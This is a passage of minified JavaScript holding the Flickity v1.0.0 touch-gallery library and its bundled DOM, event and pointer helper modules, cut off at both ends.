}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var 